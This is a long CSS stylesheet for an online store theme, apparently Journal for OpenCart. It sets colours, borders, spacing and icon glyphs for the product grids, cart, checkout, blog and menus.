          .column.products .product-grid-item { padding:6px 0;border-bottom-style:dotted;border-color: rgb(95, 104, 116) }
          .column.products .product-grid-item .name a, .footer-post-title { color: rgb(255, 255, 255) }
          .column.products .product-grid-item .name a:hover { color: rgb(105, 185, 207) }
          .column.products .product-grid-item .price, .column.products .product-grid-item .price-new { color: rgb(255, 255, 255) }
          .column.products .product-grid-item .name a { white-space:nowrap }
        footer .column-text-wrap p { line-height:17px }
              .footer-post { padding:7px 0;border-bottom-style:dotted;border-color: rgb(95, 104, 116) }
          .footer-post-title { white-space:nowrap; line-height:1.1; }
                    #cart .heading i { border-left-style:solid }
          .mini-cart-info table tr { border-bottom-style:solid;border-bottom-color: rgb(244, 244, 244) }
          #cart .heading, .ie9 #cart button.heading { font-size: 14px;color: rgb(255, 148, 0) }
          .journal-header-center #cart { border-width: 1px;border-radius: 50px;border-style: solid;border-color: rgb(51, 55, 69) }
                      .mini-cart-info table tr td.image img { border-width: 3px;border-radius: 50px;border-style: solid;border-color: rgb(51, 55, 69) }
          .mini-cart-info { max-height:298px }
          .mini-cart-total { font-weight: bold;font-size: 14px;background-color: rgb(228, 228, 228) }
          .button-search, .journal-header-center .button-search { border-right-style:none }
          #search input { background-color: rgb(255, 255, 255) }
          .journal-header-center #search input { border-width: 1px;border-radius: 50px;border-style: solid;border-color: rgb(51, 55, 69);background-color: rgb(255, 255, 255) }
                  .autocomplete2-suggestion span.p-price { display:block }
                  .autocomplete2-suggestions > div { max-height:350px }
          .journal-header-center #language, .journal-header-center #currency { border-style:solid;border-color: rgb(221, 0, 23) }
          .journal-language .dropdown-menu, .journal-currency .dropdown-menu { border-radius: 3px;background-color: rgb(255, 255, 255);box-shadow:0 2px 2px rgba(0, 0, 0, 0.15) }
          .journal-currency form .currency-symbol { border-radius: 50%;background-color: rgb(255, 255, 255) }
          #cart .heading i:before { content: '\e17f';font-size: 22px;color: rgb(255, 148, 0);top: -1px }
          .button-search i:before { content: '\e697';font-size: 25px;color: rgb(255, 148, 0);left: -5px }
          .journal-top-header { background-color: rgb(0, 0, 0) }
          .header, .boxed-header.default-header .journal-login { background-color: rgb(255, 255, 255) }
          .journal-header-default #logo, .journal-header-compact #logo { background-color: rgb(255, 255, 255) }
          .journal-header-default #cart { background-color: rgb(234, 35, 73) }
          #cart .content .cart-wrapper, .oc2 #cart .checkout { background-color: rgb(255, 255, 255) }
          .mini-cart-info table tr td.remove i { color: rgb(41, 34, 28) }
          .mini-cart-info table tr td.remove i:hover, .firefox .mini-cart-info table tr td.remove button:hover i { color: rgb(252, 112, 32) }
          .autocomplete2-suggestion { border-bottom-style:solid;border-color: rgb(244, 244, 244) }
        .autocomplete2-suggestion:hover { background-color: rgb(250, 250, 250) }
        .button-search:hover i:before { color: rgb(241, 196, 15) }
          .button-search { border-color:rgb(41, 34, 28) }
            .autocomplete2-suggestions { background-color: rgb(255, 255, 255);box-shadow: 0px 2px 15px -2px rgba(0, 0, 0, 0.15) }
            .journal-language .dropdown-menu > li > a, header .journal-currency .dropdown-menu > li > a { color: rgb(51, 55, 69) }
          .journal-language .dropdown-menu > li > a:hover, header .journal-currency .dropdown-menu > li > a:hover { color: rgb(51, 55, 69) }
          .journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover { background-color: rgb(244, 244, 244) }
              .journal-header-center .journal-top-header, .journal-header-center .journal-secondary { border-bottom-style:solid; border-top-style:solid;;border-color: rgb(255, 153, 72) }
          .journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li { border-top-style:solid }
          .autocomplete2-suggestion .p-image { display:block }
          #cart .heading i:hover::before, .firefox #cart .heading:hover i::before { color: rgb(241, 196, 15) }
                                      .is-sticky .header { box-shadow: 0px 1px 20px rgba(0, 0, 0, 0.45) }
            #cart .cart-wrapper { box-shadow: 0px 2px 15px -2px rgba(0, 0, 0, 0.15) }
                      .product-wrapper { border-width: 1px;border-radius: 10px;border-style: solid;border-color: rgb(204, 204, 204);background-color: rgb(255, 255, 255) }
          .product-grid-item .image > a { border-radius: 10px;border-color: rgb(204, 204, 204) }
              .product-grid-item .image .label-latest { display: block }
          .product-grid-item .image .label-sale { display: block }
          .product-grid-item .image .label-outofstock { display: block }
          .product-grid-item .name a, .posts h2 a { white-space:nowrap;font-size: 14px;color: rgb(51, 55, 69) }
          .product-grid-item .price { display:inline-block;;border-top-width: 1px;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;display:inline-block }
              .product-details:before { font-size: 25px;color: rgb(255, 255, 255) }
          .product-grid-item .cart .button { background-color: rgba(0, 0, 0, 0) }
          .product-grid-item .cart .button[data-hint]:after { background-color: rgb(255, 128, 0) }
          .product-grid-item .quickview-button  { margin-left: -19px;margin-top: -20px }
          .product-grid-item .quickview-button .button { border-radius: 50% }
          .product-grid-item .quickview-button .button[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(0, 0, 0) }
          .product-grid-item.display-icon .wishlist > a, .product-grid-item.display-icon .compare > a { border-radius: 50%;width:25px;height:25px; padding:0; }
          .product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(255, 139, 10) }
          .product-grid-item .cart:not(.enquiry-button) i::before { content: '\e17f';font-size: 18px;color: rgb(51, 55, 69) }
          .product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before { content: '\e015';font-size: 22px;color: rgb(255, 255, 255);top: -1px }
          .product-grid-item .wishlist-icon:before { content: '\e662';font-size: 17px;color: rgb(51, 55, 69) }
          .product-grid-item .compare-icon:before { content: '\e025';font-size: 17px;color: rgb(51, 55, 69) }
          .product-grid-item .price, .product-grid-item .price-new { font-weight: bold;font-size: 15px;color: rgb(234, 35, 73) }
          .product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old { color: rgb(119, 119, 119) }
              .product-grid-item .wishlist a, .product-grid-item .compare a { font-size: 11px;color: rgb(51, 55, 69) }
                          .soft-shadow .product-wrapper { box-shadow:none }
          .product-grid-item .rating { top:-35px;margin-left:-47px;display:block }
            .product-grid-item .cart { margin-bottom:10px }
          .product-grid-item .description { display:none }
                                  .category-list ul li a, .refine-category-name { color: rgb(51, 55, 69) }
          .category-list ul li:after { color: rgb(228, 228, 228) }
          .category-list { background-color: rgb(51, 55, 69) }
          .refine-image a { background-color: rgb(255, 255, 255);padding:4px }
        .refine-image a:hover { background-color: rgb(227, 119, 15) }
                .product-filter, .product-compare a { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 55, 69) }
          .pagination b, .pagination a:hover, .pagination .active { color: rgb(255, 255, 255) }
          .category-list ul li a:hover, .refine-image a:hover .refine-category-name { color: rgb(255, 255, 255) }
            .pagination { background-color: rgb(244, 244, 244);box-shadow:1px 1px 0px rgba(0,0,0,.04) }
          .product-filter .display a i:hover, .product-filter .display a.active i { color:rgb(227, 119, 15) !important }
          .product-filter { background-color: rgb(244, 244, 244) }
          .product-compare a:hover { color: rgb(227, 119, 15) }
          .pagination a, .pagination b, .pagination li { border-radius: 50% }
          .pagination a { background-color: rgb(255, 255, 255);color: rgb(51, 55, 69) }
          .pagination b, .pagination a:hover, .pagination li.active  { background-color: rgb(227, 119, 15) }
          .pagination .results, .dataTables_info { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none }
              .category-page .heading-title { text-align:left }
                      .tp-bannertimer, .tp-bannertimer.tp-bottom { height:3px;background-color: rgb(255, 161, 0) }
          .tp-bullets.tp-thumbs .bullet:before { opacity:.4 }
          .tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before { opacity:0 }
          .tp-bullets.tp-thumbs { border-width: 5px;border-radius: 3px;border-style: solid;border-color: rgb(255, 255, 255) }
          .tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before { content: '\e62b';font-size: 50px;color: rgb(204, 204, 204) }
          .tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before { content: '\e62c';font-size: 50px;color: rgb(204, 204, 204) }
          .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span { background-color: rgb(255, 161, 0) }
          .tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span { background-color: rgb(238, 238, 238);border-width: 1px;border-radius: 50%;border-style: solid;border-color: rgb(0, 0, 0);margin-left:12px;width:12px;height:12px }
          .tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before { color: rgb(254, 141, 0) }
          .journal-carousel .htabs a, .side-column .journal-carousel .htabs a { border-right-style:solid;border-color: rgb(250, 250, 250) }
          #top-modules .journal-carousel .htabs, #bottom-modules .journal-carousel .htabs, #content .journal-carousel .htabs { border-bottom-width: 1px;border-style: solid;border-color: rgb(153, 153, 153) }
          .journal-carousel .htabs a, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected { color: rgb(119, 119, 119) }
              .journal-carousel.arrows-top .swiper-button-prev::before { content: '\e60f';font-size: 20px;color: rgb(153, 153, 153);left: -1px }
          .journal-carousel.arrows-top .swiper-button-next::before { content: '\e60e';font-size: 20px;color: rgb(153, 153, 153);left: 1px }
          .swiper-pagination-bullet { background-color: rgb(51, 55, 69);border-radius: 50%;width:12px;height:12px }
          .journal-carousel.arrows-top .swiper-button-prev:hover::before, .journal-carousel.arrows-top .swiper-button-next:hover::before { color: rgb(250, 138, 30) }
          .swiper-pagination-bullet:hover, .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: rgb(255, 161, 0) }
          .journal-carousel .htabs { background-color: rgb(238, 238, 238) }
          .journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected { color: rgb(240, 135, 34) }
                  .journal-carousel.arrows-top .swiper-button-prev, .journal-carousel.arrows-top .swiper-button-next { border-radius: 50% }
                  .journal-carousel:not(.arrows-top) .swiper-button-prev:hover, .journal-carousel:not(.arrows-top) .swiper-button-next:hover { background-color: rgb(105, 185, 207) }
                          .journal-carousel:not(.arrows-top) .swiper-button-prev:hover::before, .journal-carousel:not(.arrows-top) .swiper-button-next:hover::before { color: rgb(255, 255, 255) }
                  .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type { border-bottom-style:solid }
              .cart-info .image a img, .wishlist-info .image a img, .compare-info tbody tr:first-of-type + tr > td img { border-width: 3px;border-style: solid;border-color: rgb(228, 228, 228) }
              .action-area h3 { color: rgb(255, 255, 255);background-color: rgb(169, 184, 192) }
                  .buttons { border-top-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-top:15px; padding-bottom:15px; }
          .cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content { background-color: rgb(250, 250, 250) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content { color: rgb(51, 55, 69) }
                  .cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, table.list, table.list td, .order-list .order-id, .order-list .order-status { color: rgb(244, 244, 244) }
          .cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status { background-color: rgb(169, 184, 192) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type, .account-page table.list td, .account-page table.list { border-color: rgb(228, 228, 228) }
          .login-content > div, .sitemap-info > div > ul { background-color: rgb(250, 250, 250) }
          .login-content hr { background-color: rgb(228, 228, 228) }
          #content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td { background-color: rgb(244, 244, 244) }
          table.radio .highlight:hover td label, .action-area .panel-title:hover a { color: rgb(255, 255, 255) }
          table.radio .highlight td, .action-area .panel-heading { background-color: rgb(255, 255, 255) }
          table.radio .highlight:hover td, .action-area .panel-heading:hover { background-color: rgb(169, 184, 192) }
          #content.sc-page .content table.radio .highlight td { border-color: rgb(244, 244, 244) }
          .checkout-heading, .checkout .panel-heading { background-color: rgb(51, 55, 69) }
          .checkout-heading { border-color: rgb(95, 104, 116);border-bottom-style:dotted }
          .checkout-product thead td, .checkout-product tfoot td { color: rgb(51, 55, 69);background-color: rgb(244, 244, 244) }
          .checkout-product tbody td { border-color: rgb(244, 244, 244) }
          .checkout-content, .checkout-page .panel-body { background-color: rgb(250, 250, 250) }
          .checkout-content, .checkout-page .panel-body  { padding:12px }
          .checkout-heading, .checkout .panel-title { color: rgb(255, 255, 255) }
              .information-page #content h1.heading-title { text-align:left }
              table.radio .highlight td label, .action-area .panel-title { color: rgb(63, 87, 101) }
                      .ui-pnotify  { display: block !important;background-color: rgb(255, 255, 255) }
          .ui-pnotify-text img  { display: block }
          .ui-pnotify-title  { font-family: Helvetica, Arial, sans-serif;font-size: 14px;color: rgb(255, 255, 255);background-color: rgb(95, 104, 116) }
              .ui-pnotify-closer { color: rgb(255, 255, 255) }
        .ui-pnotify-closer:hover { color: rgb(235, 88, 88) }
                .notification-buttons { display:block }
                                .journal-sf ul label img { border-width: 2px;border-style: solid;border-color: rgb(228, 228, 228) }
          .sf-icon .sf-reset-icon::after, .sf-reset .sf-reset-icon::after { content: '\e025';font-size: 20px;color: rgb(255, 255, 255) }
          .sf-price .ui-widget-header { background-color: rgb(51, 55, 69) }
          .sf-price .value { color: rgb(255, 255, 255);background-color: rgb(51, 55, 69);border-radius: 3px }
          .sf-price .ui-slider-handle:hover { background-color: rgb(251, 119, 0) }
          .sf-price .ui-slider-handle { background-color: rgb(51, 55, 69);border-radius: 50%;height:16px;top:-7px;width:16px }
        .journal-sf ul label.sf-checked img, .journal-sf ul label:hover img { border-color: rgb(69, 115, 143) }
          .side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover { color: rgb(255, 134, 6) }
          .sf-reset { color: rgb(255, 255, 255) }
        .sf-reset:hover { color: rgb(51, 55, 69) }
          .sf-icon:after { color: rgb(255, 255, 255);background-color: rgb(51, 55, 69) }
          .side-column .journal-sf .box ul li { border-color: rgb(228, 228, 228);padding-left:10px;padding-top:5px;padding-bottom:5px;border-bottom-style:solid }
          .sf-price .box-content { padding-bottom:40px;padding-left:25px;padding-right:25px;padding-top:20px }
              .sf-price .ui-slider-horizontal { height:3px }
              .journal-sf .sf-image .box-content ul li { padding-bottom:5px;padding-right:5px;width:16.666666% }
                  .journal-sf .sf-image .box-content { padding-left:8px;padding-top:8px;padding-right:8px;padding-bottom:8px }
          .sf-price .ui-widget-content { background: rgb(255, 110, 0) }
          .journal-sf .box-content { max-height:300px }
              .journal-sf .sf-category.sf-image .box-content ul li { width:25% }
          .journal-sf .sf-manufacturer.sf-image .box-content ul li { width:25% }
                  .side-column .block-content { padding:8px }
              .side-column .box.cms-blocks .cms-block { margin-bottom:1px }
          .side-column .box.cms-blocks .block-content { background-color: rgb(244, 244, 244) }
          .side-column .block-content p { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 12px;text-transform: none;line-height:14px }
          .editor-content h1, .editor-content h2, .editor-content h3, .side-block-content h1, .side-block-content h3, .side-block-content h3 { font-size: 18px ;padding-bottom:7px }
          .editor-content p, .side-block-content p { padding-bottom:5px;line-height:15px }
          .side-column .editor-content h1, .side-column .editor-content h2, .side-column .editor-content h3 { padding-bottom:3px;font-size: 15px !important }
          .nav-numbers a { background-color: rgb(51, 55, 69);border-radius: 50%;width:12px;height:12px }
          .nav-numbers a:hover, .nav-numbers li.active a { background-color: rgb(255, 121, 0) }
              .gallery-thumb a:before { content: '\e015';font-size: 30px;color: rgb(255, 255, 255) }
          .gallery-thumb .item-hover { background-color: rgba(0, 0, 0, 0.5) }
          .lg-backdrop { background-color: rgba(0, 0, 0, 0.75) }
          .lg-toolbar, .lg-sub-html { background-color: rgb(69, 115, 143) }
          .lg-toolbar .lg-icon:hover, #lg-intense-zoom:hover { color: rgb(235, 88, 88) }
          .lg-sub-html { color: rgb(255, 255, 255) }
          .side-column .journal-gallery .box-content { padding:10px !important }
          .product-list-item { background-color: rgb(244, 244, 244) }
                  .product-list-item .image .label-latest { display: block }
          .product-list-item .image .label-sale { display: block }
          .product-list-item .image .label-outofstock { display: block }
                      .product-list-item .description { display:block }
              .product-list-item .cart .button[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          .product-list-item .quickview-button  { margin-left: -20px;margin-top: -20px }
          .product-list-item .quickview-button .button { border-radius: 50px }
          .product-list-item .quickview-button .button[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(105, 185, 207) }
          .product-list-item .wishlist a, .product-list-item .compare a { color: rgb(51, 55, 69) }
          .product-list-item .cart:not(.enquiry-button) i:before { content: '\e000';font-size: 23px;color: rgb(255, 255, 255) }
          .product-list-item .quickview-button .button-left-icon:before, .product-list-item .quickview-button .button-right-icon:before { content: '\e015';font-size: 20px;color: rgb(255, 255, 255) }
          .product-list-item .wishlist-icon:before { content: '\e662';font-size: 11px;color: rgb(51, 55, 69) }
          .product-list-item .compare-icon:before { content: '\e025';font-size: 11px;color: rgb(51, 55, 69) }
          .product-list-item .wishlist a:hover, .product-list-item .compare a:hover { color: rgb(234, 35, 73) }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a,  .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr { border-bottom-style:solid }
              .side-column .box-category li a img, .side-column .oc-module .product-grid-item .image img { border-width: 1px;border-style: solid;border-color: rgb(238, 238, 238) }
          .side-column .side-category-accordion i { background-color: rgb(243, 134, 37) }
        .side-column .side-category-accordion i:hover { color: rgb(255, 255, 255);background-color: rgb(33, 31, 29) }
        .side-column .box-category li a:before, .flyout-menu .flyout > ul > li > a:before, .side-column .box-content li a:before { content: '\f0da';font-size: 15px }
          .side-column .box-content li a, .side-column .store-picker, .side-column .box, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .side-column .oc-module .product-grid-item, #column-right .recentComments li, #column-left .recentComments li, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-column .oc-store { background-color: rgb(250, 250, 250) }
          .side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title { color: rgb(51, 55, 69) }
              .side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active { background-color: rgb(255, 255, 255) }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr  { border-color:rgb(228, 228, 228) }
                .side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .oc-filter .panel-heading { background-color: rgb(238, 238, 238);border-bottom-width: 1px;border-style: solid;border-color: rgb(255, 169, 0) }
          .side-column .box-content li a, .side-column .box-category li a { padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:10px }
          .side-column .oc-module .product-grid-item { padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px }
          .side-column .side-category i { height:19px;top:8px;right:8px;font-family: Helvetica, Arial, sans-serif;font-size: 18px;color: rgb(255, 255, 255);width:20px }
          .side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .side-column .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading, .oc-filter a.list-group-item { font-size: 15px;text-transform: uppercase;color: rgb(119, 119, 119) }
          .side-column .oc-module .product-grid-item .name a { white-space:nowrap }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title { color: rgb(80, 80, 80) }
          #content .welcome h1, .side-column .welcome h1 { text-align:left;border-color: rgb(228, 228, 228);font-size: 30px;color: rgb(51, 55, 69);border-bottom-style:solid }
          #content .welcome p, .side-column .welcome p { text-align:left }
          .product-grid-item .name { display:table }
          .product-info .right .wishlist-compare .links a:first-of-type { display:inline-block; }
          .product-info .right .wishlist-compare .links a + a { display:inline-block }
          .product-grid-item .compare, .product-filter .product-compare { display:inline-block; }
          .product-grid-item .wishlist { display:inline-block }
          .journal-carousel .product-grid-item .cart { display:block }
          .custom-sections .product-grid-item .price { display:inline-block }
          .product-list-item .name { display:table }
          .mega-menu .product-grid-item .wishlist { display:inline-block }
          .mega-menu .product-grid-item .compare { display:inline-block }
          .journal-carousel .product-grid-item .wishlist { display:inline-block }
          .product-list-item .wishlist { display:inline-block }
          .product-list-item .price { display:inline-block }
          .side-column .journal-carousel .product-grid-item .wishlist { display:inline-block }
          .journal-carousel .product-grid-item .compare { display:inline-block }
          .side-column .journal-carousel .product-grid-item .price { display:inline-block }
          .product-list-item .compare { display:inline-block }
          .product-list-item .cart { display:block }
          .journal-carousel .product-grid-item .price { display:inline-block }
          .journal-carousel .product-grid-item .name { display:table }
          .mega-menu .product-grid-item .cart { display:block }
          .side-column .journal-carousel .product-grid-item .compare { display:inline-block }
          .side-column .journal-carousel .product-grid-item .cart { display:block }
          .custom-sections .product-grid-item .wishlist { display:inline-block }
          .custom-sections .product-grid-item .cart { display:block }
          .side-column .journal-carousel .product-grid-item .name { display:table }
          .custom-sections .product-grid-item .compare { display:inline-block }
          .custom-sections .product-grid-item .name { display:table }
          .mega-menu .product-grid-item .name { display:table }
          .journal-language { visibility:visible }
          .journal-currency { visibility:visible }
          .countdown > span { border-style:solid }
              .product-info .right > div .countdown > span { border-style:dotted;font-size: 22px;border-color: rgb(41, 34, 28) }
              .expire-text { padding-left:7px;background-color: rgb(41, 34, 28);padding-top:5px;padding-right:7px;padding-bottom:7px;text-align:left;font-size: 16px;color: rgb(255, 255, 255) }
              .countdown { background-color: rgb(241, 98, 114) }
          .posts .post-wrapper h2 a { white-space:nowrap;font-size: 15px }
          .post-view-more.button:hover { color: rgb(235, 88, 88);background-color: rgb(255, 255, 255);border-color: rgb(235, 88, 88) }
          .post-item-details { padding-left:15px;padding-bottom:0px;padding-right:15px;padding-top:0px;text-align:left }
          .post-item-details .comment-date { border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);color: rgb(119, 119, 119);padding:7px }
              .post-wrapper:hover { background-color: rgb(250, 250, 250);border-color: rgb(235, 88, 88) }
          .post-wrapper { background-color: rgb(255, 255, 255);border-width: 3px;border-style: solid;border-color: rgb(238, 238, 238) }
        .post-view-more.button { background-color: rgba(235, 88, 88, 0);padding-left:8px;padding-bottom:9px;padding-top:7px;padding-right:8px;color: rgb(56, 56, 56);border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228) }
                        .post-button-left-icon:before, .post-button-right-icon:before { content: '\e62c';font-size: 17px;top: 1px }
          span.p-comment:before { content: '\e1af';font-size: 13px;color: rgb(235, 88, 88) }
          span.p-date:before { content: '\e6b3';font-size: 13px;color: rgb(235, 88, 88) }
          span.p-author:before { content: '\e1b8';font-size: 13px;color: rgb(235, 88, 88) }
                      .posts.blog-list-view .post-item-details h2 a { white-space:nowrap }
                            .posts.blog-list-view .post-image { width:30% }
          .posts.blog-list-view .post-item-details h2 a span { border-bottom-style:solid }
          .journal-blog-feed:before { content: '\e6b5';font-size: 16px;color: rgb(255, 255, 255);top: 2px }
          .journal-blog-feed { right:15px;color: rgb(255, 255, 255) }
        .journal-blog-feed:hover { color: rgb(51, 55, 69) }
                                .side-blog .box-post { padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px }
              .side-blog .side-post + hr { border-bottom-style:solid;border-color: rgb(228, 228, 228) }
                          .post-module .post-wrapper .post-item-details h2 a { white-space:nowrap }
                                          .post-module .box-heading { text-align:left }
          .comments > .comment:nth-of-type(odd) { background-color: rgb(238, 238, 238) }
          .comments .reply:nth-of-type(even) { background-color: rgb(255, 255, 255) }
          .comments .reply:nth-of-type(odd) { background-color: rgb(250, 250, 250) }
          .reply-form .comment-form form { background-color: rgb(255, 255, 255);padding:15px }
          .comment-form form { background-color: rgb(238, 238, 238);padding:15px }
          .comments > .comment:nth-of-type(even) { background-color: rgb(238, 238, 238) }
          .post-details .tags a, .side-blog-tags .box-tag a { background-color: rgb(235, 88, 88);color: rgb(255, 255, 255) }
          .post-comment h3 { background-color: rgb(235, 88, 88);text-align:left;font-size: 18px;color: rgb(255, 255, 255);padding-top:12px;padding-left:12px;margin-top:20px;padding-right:12px;padding-bottom:12px }
          .post-details .tags a:hover, .side-blog-tags .box-tag a:hover { background-color: rgb(105, 185, 207);color: rgb(255, 255, 255) }
          .comments > h3 { background-color: rgb(235, 88, 88);margin-top:10px;padding-right:12px;padding-bottom:12px;padding-left:12px;padding-top:12px;text-align:left;font-size: 18px;color: rgb(255, 255, 255) }
          .reply-form h3 { background-color: rgb(235, 88, 88);padding-right:10px;text-align:left;padding-top:10px;font-size: 17px;color: rgb(255, 255, 255);margin-top:20px;padding-bottom:10px;padding-left:10px }
          .blog-post .social { text-align:left;border-top-style:solid }
                          .blog-post .heading-title { text-align:left }
              .post-stats.comment-date { padding-right:10px;padding-bottom:10px;color: rgb(56, 56, 56);padding-top:10px;padding-left:10px;background-color: rgb(244, 244, 244) }
                  blockquote { border-color: rgb(235, 88, 88) }
          .post-details .tags { text-align:left }
          .post-details .tags b { color: rgb(255, 255, 255) }
                      .comments .user-name { font-size: 18px }
                          .comments .reply .user-name { font-size: 18px }
                  .comment-submit.button, .reply-submit.button, .comments .reply-btn { border-radius: 3px }
                      .blog-post .post-stats .p-category:before { content: '\e6b2';font-size: 14px;color: rgb(235, 88, 88) }
          .blog-post .post-stats { margin-bottom:20px }
                  .journal-checkout .confirm-order { text-align:right }
                      .journal-checkout .table-responsive { max-height:412px }
          .journal-checkout .checkout-cart tbody tr td, .journal-checkout .checkout-cart tbody td:first-of-type, .one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type { border-style:solid;border-color: rgb(228, 228, 228) }
          .journal-checkout .secondary-title { text-align:center }
                      .journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group { border-style:solid;border-color: rgb(228, 228, 228) }
          .one-page-checkout h1.heading-title { text-align:left }
          #content.one-page-checkout div fieldset > div.fax-input { display:none !important }
          .form-group.address-2-input { display:block }
          .form-group.company-input { display:block !important }
          .journal-checkout .spw > div p { display:block }
              .journal-checkout .checkout-product thead td, .journal-checkout .checkout-product tfoot td { background-color: rgb(255, 255, 255) }
                      .flyout ul li:hover > a .menu-plus:before { color: rgb(240, 111, 19) }
          .flyout .mega-menu-categories .mega-menu-item ul li.view-more a { color: rgb(235, 88, 88) }
        .flyout .mega-menu-categories .mega-menu-item ul li.view-more a:hover { color: rgb(255, 132, 0) }
        .flyout .mega-menu-categories .mega-menu-item ul li a { color: rgb(255, 255, 255) }
        .flyout .mega-menu-categories .mega-menu-item ul li a:hover { color: rgb(255, 122, 10) }
        .flyout .mega-menu-categories .mega-menu-item > div { padding:10px;border-width: 1px;border-style: dashed;border-color: rgb(63, 87, 101) }
          .flyout-menu .flyout > ul > li > a, .fly-drop-down ul li a { font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 14px;text-transform: none }
          .flyout .fly-drop-down ul li .menu-plus:before { content: '\e6ae';font-size: 16px;color: rgb(244, 244, 244) }
          .fly-mega-menu { background-color: rgb(51, 55, 69);box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4) }
                      .flyout .mega-menu-column > div > h3 { text-align:left }
          .flyout .mega-menu-brands div > h3 { text-align:left }
                  .flyout-menu .flyout > ul > li > a { border-bottom-style:solid;border-color: rgb(255, 255, 255) }
          .flyout .mega-menu div > h3 { text-align:left }
          .flyout-menu .flyout .fly-drop-down ul li { border-bottom-style:dashed;border-color: rgb(63, 87, 101) }
          .fly-drop-down ul { box-shadow:none }
                  .flyout .fly-drop-down ul li a, .fly-drop-down ul li { background-color: rgb(50, 54, 70) }
          .flyout .fly-drop-down ul > li:hover > a, .flyout .fly-drop-down ul > li:hover { background-color: rgb(255, 120, 0) }
          .flyout-menu i.menu-plus { top:12px }
          .flyout-menu .flyout > ul > li:hover > a { background-color: rgb(238, 238, 238) }
          .flyout-menu .flyout > ul > li { height:42px }
                  .flyout-menu .flyout .fly-drop-down ul > li:hover > a > .menu-plus:before  { color: rgb(251, 123, 0) }
